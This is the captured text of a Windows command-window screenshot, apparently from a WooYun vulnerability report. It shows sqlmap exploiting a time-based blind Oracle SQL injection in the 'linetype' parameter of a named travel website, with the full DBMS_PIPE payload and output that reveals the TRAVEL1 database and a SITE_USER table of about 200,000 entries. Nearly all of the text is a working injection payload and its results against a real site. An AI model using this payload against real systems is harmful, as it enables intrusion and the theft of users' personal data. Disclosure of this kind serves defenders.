 管理员: C:\Windows\system32\cmd.exe
Payload: startAdd_name=阳江石觉寺&linetype=(SELECT (CASE WHEN (7513=7513) TH
EN DBMS_PIPE.RECEIVE_MESSAGE(CHR(108)||CHR(115)||CHR(83)||CHR(99),5) ELSE 7513 E
ND) FROM DUAL)&ent_id=bjql&minPrice=10000&pageNo=1
---
[10:05:28] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[10:05:28] [INFO] retrieved: 200419
Database: TRAVEL1
+-----------+---------+
| Table     | Entries |
+-----------+---------+
| SITE_USER | 200419  |
+-----------+---------+
[10:05:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[10:05:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.51766.com'
[*] shutting down at 10:05:28
C:\Users\Administrator\Desktop\sqlmap-master>
中文(简体) - 百度输入法 半 :
www.wooyun.org